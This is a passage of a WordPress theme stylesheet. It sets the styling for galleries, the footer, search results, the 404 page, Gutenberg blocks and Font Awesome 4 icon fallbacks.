--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.0 Gallery
--------------------------------------------------------------*/
.bypostauthor {
  position: static;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0.8075em 0;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  position: absolute;
  bottom: 7px;
  left: 7px;
  right: 7px;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
  opacity: 0;
}

.gallery {
  margin: -7px -7px 20px -7px;
}
.gallery::after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0.5em;
  overflow: hidden;
}
.gallery-item img {
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

/*--------------------------------------------------------------
# 21 - Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
17.0 Footer
--------------------------------------------------------------*/
.footer .widget-title {
  font-size: 20px;
  color: #ffffff;
}
.footer .widget_nav_menu ul li {
  position: relative;
}
.footer .widget_nav_menu ul li::before {
  position: relative;
  padding-right: 15px;
  content: "\f30b";
  color: rgba(255, 255, 255, 0.15);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
}
.footer .widget_nav_menu ul li a:hover {
  color: #ffffff;
}

/* Main Footer */
.main-footer {
  position: relative;
  padding: 80px 0 50px 0;
  color: #676767;
  background-color: #333;
}
.main-footer p > .btn,
.main-footer p + .btn {
  margin-top: 10px;
}
.main-footer .widget {
  margin-bottom: 30px;
}
.main-footer .widget_nav_menu ul {
  padding-left: 0;
}
.main-footer .widget_nav_menu ul > li > a {
  color: #757575;
}
.main-footer .icon-box {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.main-footer .icon-box + .icon-box {
  margin-top: 20px;
}
.main-footer .icon-box i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 15px 15px 0;
  font-size: 28px;
}
.main-footer .icon-box .title {
  display: inline-block;
  color: #fff;
  font-size: 16px;
}
.main-footer .icon-box .subtitle {
  display: block;
}

/* Bottom Footer */
.bottom-footer {
  position: relative;
  padding: 23px 0;
  overflow: hidden;
  text-align: center;
  background-color: #292929;
}
.bottom-footer p {
  margin-bottom: 0;
  color: #777;
}
@media (max-width: 992px) {
  .bottom-footer p {
    margin: 3px 0;
  }
}
.bottom-footer a {
  color: #e4e4e4;
}
.bottom-footer a:hover {
  color: #ffffff;
}
.bottom-footer i {
  margin: 0 3px;
  font-size: 20px;
  vertical-align: middle;
}
.bottom-footer .bottom-right {
  text-align: right;
}
@media (min-width: 992px) {
  .bottom-footer .bottom-left {
    text-align: left;
  }
}
@media (max-width: 992px) {
  .bottom-footer .bottom-footer,
  .bottom-footer .bottom-right {
    text-align: center;
  }
}

body.font-awesome-4 .bottom-footer i {
  font-size: 24px;
}

.scrollToTop {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  display: block;
  bottom: 20px;
  right: 20px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 20px;
  text-align: center;
  cursor: pointer;
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .scrollToTop.visible {
    opacity: 1;
    visibility: visible;
  }
}
.scrollToTop:hover, .scrollToTop:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
# 22 - Search page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
18.0 Search Page
--------------------------------------------------------------*/
.search-list-results {
  counter-reset: counter-search;
  padding-left: 0;
}
.search-list-results li {
  padding: 30px 0;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  counter-increment: counter-search;
}
.search-list-results li::before {
  content: counter(counter-search);
  position: absolute;
  top: calc(50% - 24px);
  left: 0px;
  font-size: 30px;
  font-weight: bold;
}
.search-list-results li a {
  color: #333333;
  text-decoration: none;
}
.search-list-results li .post-title {
  padding-left: 45px;
  margin-bottom: 0;
  font-size: 22px;
}

/*--------------------------------------------------------------
# 23 - 404 Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
19.0 404 Page
--------------------------------------------------------------*/
.text-404 {
  text-align: center;
  margin-bottom: 60px;
}
.text-404 img {
  margin-bottom: 30px;
}
.text-404 p {
  font-size: 16px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .text-404 .search-form {
    width: 500px;
    margin: 40px auto 0;
  }
}

/*--------------------------------------------------------------
# 24 - Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Gutenberg
--------------------------------------------------------------*/
/* Gutenberg align classes */
body.sidebar-hide .alignfull {
  width: 100vw;
  margin-left: 50%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.sidebar-hide .alignfull img {
  width: 100vw;
}
@media (min-width: 992px) {
  body.sidebar-hide .alignwide {
    left: 0;
    width: 970px;
    margin-left: 50%;
    max-width: inherit;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  body.sidebar-hide .alignwide {
    width: 1170px;
  }
}
@media (min-width: 1400px) {
  body.sidebar-hide .alignwide {
    width: 1300px;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide {
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
    max-width: inherit;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide.wp-block-cover {
    width: auto;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .blog-grid .alignwide {
    margin-left: -33px;
    margin-right: -33px;
  }
}

/* Table */
.wp-block-table th {
  border-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  padding: 14px 30px;
  font-size: 14px;
  border: 1px solid #e2e2e2;
}
.wp-block-table.is-style-stripes td {
  border-bottom-color: #f2f2f2;
}
.wp-block-table.is-style-stripes tr:last-of-type td {
  border-bottom: none;
}

/* Block Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote p {
  font-size: 20px;
}
.wp-block-quote cite,
.wp-block-quote footer, .wp-block-quote__citation {
  display: block;
  margin-top: 15px;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 20px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 15px;
  text-align: left;
}
.wp-block-quote.is-large::before, .wp-block-quote.is-style-large::before {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

/* Pull Quote */
.wp-block-pullquote {
  margin: 0 0 30px 0;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-bottom-color: rgba(0, 0, 0, 0.08);
}
.wp-block-pullquote.alignleft {
  margin-top: 10px;
  margin-right: 30px;
}
.wp-block-pullquote.alignright {
  margin-top: 10px;
  margin-left: 30px;
}
.wp-block-pullquote blockquote {
  margin: auto;
  padding: 0;
  font-style: normal;
  border-left: none;
}
.wp-block-pullquote blockquote p {
  font-size: 22px;
  color: inherit;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer, .wp-block-pullquote blockquote__citation {
  display: block;
  margin-top: 15px;
  text-transform: none;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-pullquote blockquote::after {
  display: none;
}

/* Code Block */
.wp-block-code {
  display: inline-block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Gutenberg button */
.wp-block-button .wp-block-button__link {
  padding: 19px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:active:focus {
  border-color: transparent;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 1px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 17px 22px;
  color: #969696;
  text-shadow: none;
  border-radius: 1px;
  border-color: rgba(0, 0, 0, 0.1);
  background: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #969696;
  border-color: rgba(0, 0, 0, 0.2);
}
.wp-block-button.aligncenter {
  margin-bottom: 20px;
}

/* Latest Posts Block */
.wp-block-latest-posts {
  margin-bottom: 20px;
}

/* Category & Archive Blocks */
.wp-block-categories,
.wp-block-archives {
  padding-left: 0;
}
.wp-block-categories li,
.wp-block-archives li {
  position: relative;
  list-style: none;
}
.wp-block-categories li a,
.wp-block-archives li a {
  position: relative;
  padding-left: 20px;
  font-weight: 500;
}
.wp-block-categories li a::before,
.wp-block-archives li a::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f178";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.wp-block-categories li .cat-count,
.wp-block-archives li .cat-count {
  position: relative;
  top: 0;
  display: inline-block;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  font-size: 10px;
  font-weight: bold;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  background-color: #f7f7f7;
  -webkit-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

/* Column Block */
.wp-block-column {
  margin-bottom: 0;
}

/* Seperator Block */
.wp-block-separator {
  height: auto;
  border-bottom: 1px solid #d0d5da;
  background: none;
}
.wp-block-separator + h2 {
  clear: left;
}

.wp-block-columns + .wp-block-separator {
  margin: 15px auto 30px;
}

/* Image Block */
.wp-block-image {
  margin-bottom: 30px;
}
.wp-block-image figcaption {
  margin-top: 17px;
  margin-bottom: 0;
  font-size: 14px;
  color: #a5a5a5;
}

/* Embed Block */
.wp-block-embed {
  margin-bottom: 30px;
}

/* Block Cover Block */
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 30px;
}

/* Verse */
.wp-block-verse {
  display: block;
}

/*--------------------------------------------------------------
# 25 - Font Awesome 4 Font Family
--------------------------------------------------------------*/
body.font-awesome-4 .panel-group .accordion-toggle::before,
body.font-awesome-4 a span.read.more::before,
body.font-awesome-4 a.more::before,
body.font-awesome-4 .topbar .menu > li.menu-item-has-children > a::after,
body.font-awesome-4 .sidebar .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .content .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .cta-button::before,
body.font-awesome-4 .brochure-box::before,
body.font-awesome-4 .widget_post_list .more-news::before,
body.font-awesome-4 .gallery-field .image .overlay::before,
body.font-awesome-4 .footer .widget_nav_menu ul li::before,
body.font-awesome-4 .wp-block-categories li a::before,
body.font-awesome-4 .wp-block-archives li a::before,
body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  font-family: "FontAwesome";
}
@media (min-width: 480px) {
  body.font-awesome-4 .breadcrumbs a::after {
    font-family: "FontAwesome";
  }
}
@media (min-width: 992px) {
  body.font-awesome-4 .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i,
  body.font-awesome-4 .main-navigation > li.menu-item-has-children::after,
  body.font-awesome-4 .main-navigation .sub-menu > li.menu-item-has-children > a::after,
  body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    font-family: "FontAwesome";
  }
}
body.font-awesome-4 .widget_recent_entries ul li::before,
body.font-awesome-4 .widget_recent_comments ul li::before,
body.font-awesome-4 .widget_archive ul li::before,
body.font-awesome-4 .widget_categories ul li::before,
body.font-awesome-4 .widget_meta ul li::before,
body.font-awesome-4 .widget_rss ul li::before,
body.font-awesome-4 .widget_pages ul li::before,
body.font-awesome-4 .widget_calendar ul li::before {
  content: "\f178";
  font-family: "FontAwesome";
}
body.font-awesome-4 .footer .widget_nav_menu ul li::before {
  content: "\f178";
}
